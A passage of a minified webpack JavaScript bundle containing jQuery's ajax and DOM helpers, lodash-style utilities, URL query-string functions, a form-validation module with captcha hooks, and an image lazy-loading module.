charset=UTF-8",accepts:{"*":Ue,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ve(Ve(t,w.ajaxSettings),e):Ve(w.ajaxSettings,t)},ajaxPrefilter:Fe(Re),ajaxTransport:Fe(Be),ajax:function(t,e){"object"===nn(t)&&(e=t,t=void 0);var c,l,u,n,d,p,f,r,h=w.ajaxSetup({},e=e||{}),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?w(m):w.event,v=w.Deferred(),y=w.Callbacks("once memory"),b=h.statusCode||{},o={},i={},a="canceled",$={readyState:0,getResponseHeader:function(t){var e;if(p){if(!n)for(n={};e=qe.exec(u);)n[e[1].toLowerCase()+" "]=(n[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=n[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return p?u:null},setRequestHeader:function(t,e){return null==p&&(t=i[t.toLowerCase()]=i[t.toLowerCase()]||t,o[t]=e),this},overrideMimeType:function(t){return null==p&&(h.mimeType=t),this},statusCode:function(t){if(t)if(p)$.always(t[$.status]);else for(var e in t)b[e]=[b[e],t[e]];return this},abort:function(t){t=t||a;return c&&c.abort(t),s(0,t),this}};if(v.promise($),h.url=((t||h.url||Te.href)+"").replace(He,Te.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(C)||[""],null==h.crossDomain){t=j.createElement("a");try{t.href=h.url,t.href=t.href,h.crossDomain=ze.protocol+"//"+ze.host!=t.protocol+"//"+t.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),We(Re,h,e,$),!p){for(r in(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Me.test(h.type),l=h.url.replace(Oe,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(_e,"+")):(t=h.url.slice(l.length),h.data&&(h.processData||"string"==typeof h.data)&&(l+=(Ae.test(l)?"&":"?")+h.data,delete h.data),!1===h.cache&&(l=l.replace(Pe,"$1"),t=(Ae.test(l)?"&":"?")+"_="+De.guid+++t),h.url=l+t),h.ifModified&&(w.lastModified[l]&&$.setRequestHeader("If-Modified-Since",w.lastModified[l]),w.etag[l])&&$.setRequestHeader("If-None-Match",w.etag[l]),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&$.setRequestHeader("Content-Type",h.contentType),$.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ue+"; q=0.01":""):h.accepts["*"]),h.headers)$.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(m,$,h)||p))return $.abort();if(a="abort",y.add(h.complete),$.done(h.success),$.fail(h.error),c=We(Be,h,e,$)){if($.readyState=1,f&&g.trigger("ajaxSend",[$,h]),p)return $;h.async&&0<h.timeout&&(d=x.setTimeout(function(){$.abort("timeout")},h.timeout));try{p=!1,c.send(o,s)}catch(t){if(p)throw t;s(-1,t)}}else s(-1,"No Transport")}return $;function s(t,e,n,r){var o,i,a,s=e;p||(p=!0,d&&x.clearTimeout(d),c=void 0,u=r||"",$.readyState=0<t?4:0,r=200<=t&&t<300||304===t,n&&(a=function(t,e,n){for(var r,o,i,a,s=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){c.unshift(o);break}if(c[0]in n)i=c[0];else{for(o in n){if(!c[0]||t.converters[o+" "+c[0]]){i=o;break}a=a||o}i=i||a}if(i)return i!==c[0]&&c.unshift(i),n[i]}(h,$,n)),!r&&-1<w.inArray("script",h.dataTypes)&&w.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),a=function(t,e,n,r){var o,i,a,s,c,l={},u=t.dataTypes.slice();if(u[1])for(a in t.converters)l[a.toLowerCase()]=t.converters[a];for(i=u.shift();i;)if(t.responseFields[i]&&(n[t.responseFields[i]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=i,i=u.shift())if("*"===i)i=c;else if("*"!==c&&c!==i){if(!(a=l[c+" "+i]||l["* "+i]))for(o in l)if((s=o.split(" "))[1]===i&&(a=l[c+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[o]:!0!==l[o]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+c+" to "+i}}}return{state:"success",data:e}}(h,a,$,r),r?(h.ifModified&&((n=$.getResponseHeader("Last-Modified"))&&(w.lastModified[l]=n),n=$.getResponseHeader("etag"))&&(w.etag[l]=n),204===t||"HEAD"===h.type?s="nocontent":304===t?s="notmodified":(s=a.state,o=a.data,r=!(i=a.error))):(i=s,!t&&s||(s="error",t<0&&(t=0))),$.status=t,$.statusText=(e||s)+"",r?v.resolveWith(m,[o,s,$]):v.rejectWith(m,[$,s,i]),$.statusCode(b),b=void 0,f&&g.trigger(r?"ajaxSuccess":"ajaxError",[$,h,r?o:i]),y.fireWith(m,[$,s]),f&&(g.trigger("ajaxComplete",[$,h]),--w.active||w.event.trigger("ajaxStop")))}},getJSON:function(t,e,n){return w.get(t,e,n,"json")},getScript:function(t,e){return w.get(t,void 0,e,"script")}}),w.each(["get","post"],function(t,o){w[o]=function(t,e,n,r){return y(e)&&(r=r||n,n=e,e=void 0),w.ajax(w.extend({url:t,type:o,dataType:r,data:e,success:n},w.isPlainObject(t)&&t))}}),w.ajaxPrefilter(function(t){for(var e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")}),w._evalUrl=function(t,e,n){return w.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){w.globalEval(t,e,n)}})},w.fn.extend({wrapAll:function(t){return this[0]&&(y(t)&&(t=t.call(this[0])),t=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(t){w(this).wrapInner(n.call(this,t))}):this.each(function(){var t=w(this),e=t.contents();e.length?e.wrapAll(n):t.append(n)})},wrap:function(e){var n=y(e);return this.each(function(t){w(this).wrapAll(n?e.call(this,t):e)})},unwrap:function(t){return this.parent(t).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(t){return!w.expr.pseudos.visible(t)},w.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(t){}};var Ye={0:200,1223:204},Xe=w.ajaxSettings.xhr(),Ge=(g.cors=!!Xe&&"withCredentials"in Xe,g.ajax=Xe=!!Xe,w.ajaxTransport(function(o){var i,a;if(g.cors||Xe&&!o.crossDomain)return{send:function(t,e){var n,r=o.xhr();if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)r.setRequestHeader(n,t[n]);i=function(t){return function(){i&&(i=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?e(0,"error"):e(r.status,r.statusText):e(Ye[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=i(),a=r.onerror=r.ontimeout=i("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&x.setTimeout(function(){i&&a()})},i=i("abort");try{r.send(o.hasContent&&o.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}}),w.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return w.globalEval(t),t}}}),w.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),w.ajaxTransport("script",function(n){var r,o;if(n.crossDomain||n.scriptAttrs)return{send:function(t,e){r=w("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",o=function(t){r.remove(),o=null,t&&e("error"===t.type?404:200,t.type)}),j.head.appendChild(r[0])},abort:function(){o&&o()}}}),[]),Qe=/(=)\?(?=&|$)|\?\?/,Je=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||w.expando+"_"+De.guid++;return this[t]=!0,t}}),w.ajaxPrefilter("json jsonp",function(t,e,n){var r,o,i,a=!1!==t.jsonp&&(Qe.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Qe,"$1"+r):!1!==t.jsonp&&(t.url+=(Ae.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return i||w.error(r+" was not called"),i[0]},t.dataTypes[0]="json",o=x[r],x[r]=function(){i=arguments},n.always(function(){void 0===o?w(x).removeProp(r):x[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(r)),i&&y(o)&&o(i[0]),i=o=void 0}),"script"}),g.createHTMLDocument=((i=j.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===i.childNodes.length),w.parseHTML=function(t,e,n){var r;return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((r=(e=j.implementation.createHTMLDocument("")).createElement("base")).href=j.location.href,e.head.appendChild(r)):e=j),r=!n&&[],(n=J.exec(t))?[e.createElement(n[1])]:(n=Et([t],e,r),r&&r.length&&w(r).remove(),w.merge([],n.childNodes)))},w.fn.load=function(t,e,n){var r,o,i,a=this,s=t.indexOf(" ");return-1<s&&(r=_(t.slice(s)),t=t.slice(0,s)),y(e)?(n=e,e=void 0):e&&"object"===nn(e)&&(o="POST"),0<a.length&&w.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){i=arguments,a.html(r?w("<div>").append(w.parseHTML(t)).find(r):t)}).always(n&&function(t,e){a.each(function(){n.apply(this,i||[t.responseText,e,t])})}),this},w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(t,e,n){var r,o,i,a,s=w.css(t,"position"),c=w(t),l={};"static"===s&&(t.style.position="relative"),i=c.offset(),r=w.css(t,"top"),a=w.css(t,"left"),s=("absolute"===s||"fixed"===s)&&-1<(r+a).indexOf("auto")?(o=(s=c.position()).top,s.left):(o=parseFloat(r)||0,parseFloat(a)||0),null!=(e=y(e)?e.call(t,n,w.extend({},i)):e).top&&(l.top=e.top-i.top+o),null!=e.left&&(l.left=e.left-i.left+s),"using"in e?e.using.call(t,l):c.css(l)}},w.fn.extend({offset:function(e){var t,n;return arguments.length?void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)}):(n=this[0])?n.getClientRects().length?(t=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],o={top:0,left:0};if("fixed"===w.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===w.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((o=w(t).offset()).top+=w.css(t,"borderTopWidth",!0),o.left+=w.css(t,"borderLeftWidth",!0))}return{top:e.top-o.top-w.css(r,"marginTop",!0),left:e.left-o.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===w.css(t,"position");)t=t.offsetParent;return t||S})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,o){var i="pageYOffset"===o;w.fn[e]=function(t){return d(this,function(t,e,n){var r;if(m(t)?r=t:9===t.nodeType&&(r=t.defaultView),void 0===n)return r?r[o]:t[e];r?r.scrollTo(i?r.pageXOffset:n,i?n:r.pageYOffset):t[e]=n},e,t,arguments.length)}}),w.each(["top","left"],function(t,n){w.cssHooks[n]=ee(g.pixelPosition,function(t,e){if(e)return e=te(t,n),Xt.test(e)?w(t).position()[n]+"px":e})}),w.each({Height:"height",Width:"width"},function(a,s){w.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,i){w.fn[i]=function(t,e){var n=arguments.length&&(r||"boolean"!=typeof t),o=r||(!0===t||!0===e?"margin":"border");return d(this,function(t,e,n){var r;return m(t)?0===i.indexOf("outer")?t["inner"+a]:t.document.documentElement["client"+a]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+a],r["scroll"+a],t.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?w.css(t,e,o):w.style(t,e,n,o)},s,n?t:void 0,n)}})}),w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){w.fn[e]=function(t){return this.on(e,t)}}),w.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,n){w.fn[n]=function(t,e){return 0<arguments.length?this.on(n,null,t,e):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Ke=(w.proxy=function(t,e){var n,r;if("string"==typeof e&&(r=t[e],e=t,t=r),y(t))return n=s.call(arguments,2),(r=function(){return t.apply(e||this,n.concat(s.call(arguments)))}).guid=t.guid=t.guid||w.guid++,r},w.holdReady=function(t){t?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=c,w.isFunction=y,w.isWindow=m,w.camelCase=b,w.type=h,w.now=Date.now,w.isNumeric=function(t){var e=w.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},w.trim=function(t){return null==t?"":(t+"").replace(Je,"$1")},void 0!==(en=function(){return w}.apply(rn,[]))&&(tn.exports=en),x.jQuery),Ze=x.$;return w.noConflict=function(t){return x.$===w&&(x.$=Ze),t&&x.jQuery===w&&(x.jQuery=Ke),w},void 0===P&&(x.jQuery=x.$=w),w})}.call(this,e(21)(t))},20:function(t){t.exports=JSON.parse('{"breakpoints":{"xs":500,"md":768,"m":767,"sm":1024,"xl":1500}}')},21:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},22:function(t,e,n){var r=n(15);t.exports=function(){return r.Date.now()}},23:function(n,t,e){!function(t){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t="object"==(void 0===t?"undefined":e(t))&&t&&t.Object===Object&&t;n.exports=t}.call(this,e(12))},24:function(t,e,n){var r=n(25),o=n(14),i=n(27),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)&&(e="function"==typeof t.valueOf?t.valueOf():t,t=o(e)?e+"":e),"string"!=typeof t)return 0===t?t:+t;t=r(t);var e=s.test(t);return e||c.test(t)?l(t.slice(2),e?2:8):a.test(t)?NaN:+t}},25:function(t,e,n){var r=n(26),o=/^\s+/;t.exports=function(t){return t&&t.slice(0,r(t)+1).replace(o,"")}},26:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},27:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(28),i=n(31);t.exports=function(t){return"symbol"==r(t)||i(t)&&"[object Symbol]"==o(t)}},28:function(t,e,n){var r=n(16),o=n(29),i=n(30),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(a&&a in Object(t)?o:i)(t)}},29:function(t,e,n){var n=n(16),r=Object.prototype,i=r.hasOwnProperty,a=r.toString,s=n?n.toStringTag:void 0;t.exports=function(t){var e=i.call(t,s),n=t[s];try{var r=!(t[s]=void 0)}catch(t){}var o=a.call(t);return r&&(e?t[s]=n:delete t[s]),o}},30:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},31:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return null!=t&&"object"==n(t)}},33:function(t,e,n){"use strict";function f(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}t.exports={getQueryStringParams:function(t){var o;return t&&0!==t.length?(o={},t.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(t,e,n,r){o[e]=decodeURIComponent(r).replace(/\+/g," ")}),o):{}},getParameterValueFromUrl:function(t,e){e=e||window.location.search;return this.getQueryStringParams(e)[t]},appendParamToURL:function(t,e,n,r){var o;return-1!==t.indexOf(e+"=")?t:(o=-1!==t.indexOf("?")?"&":"?",n=r?n:decodeURIComponent(n),t+o+e+"="+(r?n:encodeURIComponent(n)))},reIndexURL:function(t){var e=null,n=t.split("?")[0],r=this.getQueryStringParams(t),o={},i="";-1<t.indexOf("#")&&(e=t.split("#")[1]||"");for(var a=0,s=Object.entries(r);a<s.length;a++){var c,l=f(s[a],2),u=l[0],l=l[1];(c=u.match(/(.+?)(\d+)/))&&c[1]&&c[2]?(o[c[1]]||(o[c[1]]=[]),o[c[1]][c[2]]=l):"undefined"!==l&&(i+=(i?"&":"")+u+"="+l)}for(var d=0,p=Object.entries(o);d<p.length;d++)!function(){var t=f(p[d],2),n=t[0],t=(t=t[1]).filter(function(t){return void 0!==t}).map(function(t,e){return n+(e+1)+"="+t});i+=(i?"&":"")+t.join("&")}();return n+"?"+i+(e?"#"+e:"")},removeParamFromURL:function(t,e){if(-1===t.indexOf("?")||-1===t.indexOf(e+"="))return t;var n=null,r=null,o=t.split("?")[0],t=t.split("?")[1],i=[];-1<t.indexOf("#")&&(n=t.split("#")[1]||"",t=t.split("#")[0]);for(var r=t.split("&"),a=0;a<r.length;a++)r[a].split("=")[0]!==e&&i.push(r[a]);return o+"?"+i.join("&")+(n?"#"+n:"")},updateURLParam:function(t,e,n,r){return t=this.removeParamFromURL(t,e),t=this.appendParamToURL(t,e,n,r)},updateURLParams:function(t,e,n){var r,o=t;for(r in e){var i=e[r];"undefined"!==i&&(o=this.updateURLParam(o,r,i,n))}return o},getUrl:function(t){return(t=t||window.location.href).split("?")[0]},getParameters:function(t){t=(t=t||window.location.href).split("?");return 1<t.length?t[1]:""}}},39:function(t,e,n){"use strict";var c=n(5);function r(t){var e,n,r,o=!0,i=$(this);return(!this.checkValidity||this.checkValidity())&&(r=!0,0===(e=i).find(".js-captcha").length||!window.grecaptcha&&!window.hcaptcha||(r=(n=(window.grecaptcha||window.hcaptcha).getResponse())&&0<n.length,e.find(".js-captcha__input").prop("checked",r).trigger("change"),r))||(o=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),i.find("input, select").each(function(){this.validity.valid||$(this).trigger("invalid",this.validity)})),o}function o(){this.setCustomValidity("");var t,e,n,r,o,i=$(this),a=i.parents(".js-field"),s=a.find(".js-field__error");this.validity.valid||$("body").hasClass(c.LOADING)?(i.removeClass(c.INVALID),a.removeClass(c.INVALID),s.text("")):(t=this.validationMessage,i.addClass(c.INVALID),a.addClass(c.INVALID),this.validity.patternMismatch&&i.data("pattern-mismatch")&&(t=i.data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&i.data("range-error")&&(t=i.data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&i.data("range-error")&&(t=i.data("range-error")),this.validity.valueMissing&&i.data("missing-error")&&(t=i.data("missing-error")),s.text(t)),i.is(".js-mismatch-example")?(a=this,s=(a=$(a)).val(),t=a.parents(".js-mismatch-container").find(".js-mismatch-target").val(),e=a.parents(".js-mismatch-container").find(".js-mismatch-target"),n=a.parents(".js-field"),r=n.find(".js-field__error"),o=a.data("not-same"),s!==t?(e.addClass(c.INVALID),a.addClass(c.INVALID),n.addClass(c.INVALID),r.text(o)):(e.removeClass(c.INVALID),a.removeClass(c.INVALID),n.removeClass(c.INVALID),r.text(""))):i.is(".js-mismatch-target")&&(s=i.parents(".js-mismatch-container").find(".js-mismatch-example")).val()&&s.trigger("change")}function i(t){$(t).find(".js-field__el."+c.INVALID).removeClass(c.INVALID),$(t).find(".js-field."+c.INVALID).removeClass(c.INVALID)}function a(){var e=this;$("form input, form select, form textarea").on("invalid",function(t){t.preventDefault(),o.apply(this),e.shouldFocus&&(t=(t=$(this)).is(":visible")?t:t.siblings("input:visible")).focus()}).on("change",function(){o.apply(this)}),$("form").on("submit",function(t){return r.call(this,t)})}window.captchaCallback=function(t){var e=$(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")},window.captchaExpiredCallback=function(){},t.exports={shouldFocus:!0,invalid:function(){var t=this;a.bind(t)(),$(document).ajaxStop(function(){a.bind(t)(),(window.grecaptcha||window.hcaptcha)&&$(".js-captcha__el").each(function(t,e){var n=$(e);n.data("rendered")||0<n.children().length||((window.grecaptcha||window.hcaptcha).render(e,{sitekey:n.data("sitekey"),callback:function(t){var e=n.closest(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")}}),n.data("rendered",!0))})})},buttonClick:function(){var t=this;$(document).on("click",'form button[type="submit"], form input[type="submit"]',function(){t.shouldFocus=!0,i($(this).parents("form"))})},functions:{validateForm:function(t,e){r.call($(t),e||null)},validateFields:function(t){return e=!0,t.find("input, select").each(function(){this.validity.valid||(e=!1,$(this).trigger("invalid",this.validity))}),e;var e},clearForm:i}}},40:function(t,e,n){"use strict";n.r(e);var a,s="loading"in HTMLImageElement.prototype,c="loading"in HTMLIFrameElement.prototype,l="onscroll"in window;function r(t){var e,n,r=[];"picture"===t.parentNode.tagName.toLowerCase()&&((n=(e=t.parentNode).querySelector("source[data-lazy-remove]"))&&e.removeChild(n),r=Array.prototype.slice.call(t.parentNode.querySelectorAll("source"))),r.push(t),r.forEach(function(t){t.hasAttribute("data-lazy-srcset")&&(t.setAttribute("srcset",t.getAttribute("data-lazy-srcset")),t.removeAttribute("data-lazy-srcset"))}),t.setAttribute("src",t.getAttribute("data-lazy-src")),t.removeAttribute("data-lazy-src")}function o(t){var e,n,r=document.createElement("div");for(r.innerHTML=(e=t.textContent||t.innerHTML,n="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((e.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((e.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",e=(/<img/gim.test(e)&&!s||/<iframe/gim.test(e)&&!c)&&l?void 0===a?e.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(e=e.replace("<source",'<source srcset="'+n+'" data-lazy-remove="true"></source>\n<source')).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+n+'" data-lazy-src='):e);r.firstChild;){var o,i=r.firstChild;l&&void 0!==a&&i.tagName&&(("img"===i.tagName.toLowerCase()||"picture"===i.tagName.toLowerCase())&&!s||"iframe"===i.tagName.toLowerCase()&&!c)&&(o="picture"===i.tagName.toLowerCase()?r.querySelector("img"):i,a.observe(o)),t.parentNode.insertBefore(i,t)}t.parentNode.removeChild(t)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(a=new IntersectionObserver(function(t,e){t.forEach(function(t){0!==t.intersectionRatio&&(t=t.target,e.unobserve(t),r(t))})},{rootMargin:"0px 0px 256px 0px",threshold:.01}));function i(){document.querySelectorAll("noscript.loading-lazy").forEach(o),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(t){t.matches&&document.querySelectorAll('img[loading="lazy"][data-lazy-src],iframe[loading="lazy"][data-lazy-src]').forEach(function(t){r(t)})})}/comp|inter/.test(document.readyState)?i():"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){i()}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()}),e.default={prepareElement:o}},5:function(t,e,n){"use strict";t.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}},51:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(2);t.exports={scrollTo:function(t,e){var n=null,n="object"===r(t)?t.offset().top:t;o("html, body").animate({scrollTop:n},{duration:500,complete:function(){"function"==typeof e&&e()}})},scrollDown:function(t){var e=this.getCurrentScrollTopPosition();this.scrollTo(e+t)},getCurrentScrollTopPosition:function(){return o(document).scrollTop()},isScrollAtBottom:function(t){t=t||0;return o(window).scrollTop()+o(window).height()+t>=o(document).height()}}},52:function(t,e,n){function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||s(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){var 